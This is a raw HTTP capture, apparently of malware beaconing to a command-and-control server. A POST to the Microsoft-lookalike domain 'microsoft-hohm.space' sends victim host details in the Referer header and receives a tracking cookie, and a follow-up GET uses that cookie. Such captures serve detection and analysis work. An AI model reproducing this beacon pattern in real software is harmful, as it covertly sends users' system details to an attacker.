 POST / HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.74 Safari/537.36 Edg/79.0.319.43
Referer: admin|USER-PC|DELL|DELL||84e59dc13aa07c2ef07c5302e65608
Host: microsoft-hohm.space
Connection: Keep-Alive
HTTP/1.1 201 Created
Server: nginx
Date: Tue, 07 Apr 2020 16:13:52 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Connection: keep-alive
Content-Encoding: identity
Set-Cookie: dkv=7c2f9a0a70cfb720d03e55719b955df4
Strict-Transport-Security: max-age=31536000;
GET / HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.74 Safari/537.36 Edg/79.0.319.43
Cookie: dkv=7c2f9a0a70cfb720d03e55719b955df4
Host: microsoft-hohm.space
HTTP/1.1 404 Not Found
Server: nginx
Date: Tue, 07 Apr 2020 16:14:22 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Connection: keep-alive
Content-Encoding: identity